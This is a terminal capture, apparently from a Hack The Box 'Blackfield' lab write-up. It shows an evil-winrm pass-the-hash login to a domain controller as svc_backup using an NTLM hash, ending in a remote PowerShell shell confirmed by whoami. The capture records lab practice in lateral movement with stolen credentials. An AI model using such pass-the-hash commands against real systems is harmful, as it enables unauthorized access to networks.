 ┌──(korzhek㉿ kali)-[~/Desktop/htb/blackfield]
└─$ evil-winrm -i DC01.BLACKFIELD.local -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function
is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-
path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> whoami
blackfield\svc_backup
*Evil-WinRM* PS C:\Users\svc_backup\Documents>